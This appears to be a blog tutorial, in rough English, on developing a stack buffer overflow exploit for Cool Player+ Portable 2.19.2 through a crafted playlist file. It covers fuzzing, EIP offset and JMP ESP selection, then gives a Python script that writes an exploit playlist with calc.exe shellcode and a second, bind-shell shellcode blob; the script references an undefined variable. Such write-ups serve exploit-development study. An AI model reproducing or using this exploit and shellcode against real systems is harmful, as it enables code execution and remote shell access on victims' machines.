
Nice to meet you again, let's to see another aplication fuzzing with BOF method. Aplication which will trial is Cool Player+Portable 2.19.2 . Go to the job :
1. Look possibility to make aplication crash ( i have try it ).
a. Playlist
=> m3u (
not require header )
=> pls ( need header )
2. In this section i try using playlist with .pls extention.
==> pls header
[Playlist]
NumberOfEntries=<count>
File1=path
File-n=path
==> To see format above, you can save playlist from cool player and see in
text editor
3. Create fuzzer script and running.
4. Load file cheat.pls on Cool Player see the effect.
==> Aplication Crash.
5. Load again and see the effect with ollydbg
6. Modify junk with pattern offset to look offset position
7. Load again pls file and see the pattern position.
==> Looking for pattern.
8. Jump ESP address.
==> JUMP ESP address --> 7E455313 ==> \x13\x53\x45\xFE
I try but not overwrite EIP.
9. Now i use .m3u playlist format ( no header ).
10. Value which resulted is same ( pattern offset --> 224 ).
11. I use JMP ESP address ==> \xC3\xB4\xA4\x7C
12. Create Fuzzer with calc shellcode.
#!/usr/bin/python
file="attack.pls"
#buffer="[Playlist]\n" #11bit
#buffer+="NumberOfEntries=1\n" #18bit
#buffer+="File1=" #6bit
#junk="\x90"*224
junk="\x90"*224
junk+="\xC3\xB4\xA4\x7C"
junk+="\x90"*8
#calc.exe
junk+=("\x31\xc9\x83\xe9\xde\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x3e"
"\xde\x4c\x12\x83\xeb\xfc\xe2\xf4\xc2\x36\x08\x12\x3e\xde\xc7\x57"
"\x02\x55\x30\x17\x46\xdf\xa3\x99\x71\xc6\xc7\x4d\x1e\xdf\xa7\x5b"
"\xb5\xea\xc7\x13\xd0\xef\x8c\x8b\x92\x5a\x8c\x66\x39\x1f\x86\x1f"
"\x3f\x1c\xa7\xe6\x05\x8a\x68\x16\x4b\x3b\xc7\x4d\x1a\xdf\xa7\x74"
"\xb5\xd2\x07\x99\x61\xc2\x4d\xf9\xb5\xc2\xc7\x13\xd5\x57\x10\x36"
"\x3a\x1d\x7d\xd2\x5a\x55\x0c\x22\xbb\x1e\x34\x1e\xb5\x9e\x40\x99"
"\x4e\xc2\xe1\x99\x56\xd6\xa7\x1b\xb5\x5e\xfc\x12\x3e\xde\xc7\x7a"
"\x02\x81\x7d\xe4\x5e\x88\xc5\xea\xbd\x1e\x37\x42\x56\xa0\x94\xf0"
"\x4d\xb6\xd4\xec\xb4\xd0\x1b\xed\xd9\xbd\x2d\x7e\x5d\xde\x4c\x12")
fuzzer=(buffer+junk)
f=open(file,'w')
print "File Made: ", len(fuzzer)
f.write(fuzzer)
print "Yes....!",file, "Succes Made"
f.close()
13 . Execute Fuzzer file with shellcode contain.
14. Modify fusser with bind shell shellcode
"\x29\xc9\x83\xe9\xb0\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\xc0"
"\x13\x47\x6f\x83\xeb\xfc\xe2\xf4\x3c\x79\xac\x22\x28\xea\xb8\x90"
"\x3f\x73\xcc\x03\xe4\x37\xcc\x2a\xfc\x98\x3b\x6a\xb8\x12\xa8\xe4"
"\x8f\x0b\xcc\x30\xe0\x12\xac\x26\x4b\x27\xcc\x6e\x2e\x22\x87\xf6"
"\x6c\x97\x87\x1b\xc7\xd2\x8d\x62\xc1\xd1\xac\x9b\xfb\x47\x63\x47"
"\xb5\xf6\xcc\x30\xe4\x12\xac\x09\x4b\x1f\x0c\xe4\x9f\x0f\x46\x84"
"\xc3\x3f\xcc\xe6\xac\x37\x5b\x0e\x03\x22\x9c\x0b\x4b\x50\x77\xe4"
"\x80\x1f\xcc\x1f\xdc\xbe\xcc\x2f\xc8\x4d\x2f\xe1\x8e\x1d\xab\x3f"
"\x3f\xc5\x21\x3c\xa6\x7b\x74\x5d\xa8\x64\x34\x5d\x9f\x47\xb8\xbf"
"\xa8\xd8\xaa\x93\xfb\x43\xb8\xb9\x9f\x9a\xa2\x09\x41\xfe\x4f\x6d"
"\x95\x79\x45\x90\x10\x7b\x9e\x66\x35\xbe\x10\x90\x16\x40\x14\x3c"
"\x93\x40\x04\x3c\x83\x40\xb8\xbf\xa6\x7b\x56\x33\xa6\x40\xce\x8e"
"\x55\x7b\xe3\x75\xb0\xd4\x10\x90\x16\x79\x57\x3e\x95\xec\x97\x07"
"\x64\xbe\x69\x86\x97\xec\x91\x3c\x95\xec\x97\x07\x25\x5a\xc1\x26"
"\x97\xec\x91\x3f\x94\x47\x12\x90\x10\x80\x2f\x88\xb9\xd5\x3e\x38"
"\x3f\xc5\x12\x90\x10\x75\x2d\x0b\xa6\x7b\x24\x02\x49\xf6\x2d\x3f"
"\x99\x3a\x8b\xe6\x27\x79\x03\xe6\x22\x22\x87\x9c\x6a\xed\x05\x42"
"\x3e\x51\x6b\xfc\x4d\x69\x7f\xc4\x6b\xb8\x2f\x1d\x3e\xa0\x51\x90"
"\xb5\x57\xb8\xb9\x9b\x44\x15\x3e\x91\x42\x2d\x6e\x91\x42\x12\x3e"
"\x3f\xc3\x2f\xc2\x19\x16\x89\x3c\x3f\xc5\x2d\x90\x3f\x24\xb8\xbf"
"\x4b\x44\xbb\xec\x04\x77\xb8\xb9\x92\xec\x97\x07\x2f\xdd\xa7\x0f"
"\x93\xec\x91\x90\x10\x13\x47\x6f"
15. Try to telnet
I can't do anything after telnet because telnet not enter perfectly.
I see in dump on stack no space to landing shellcode.
=================================================================================
=================================================================================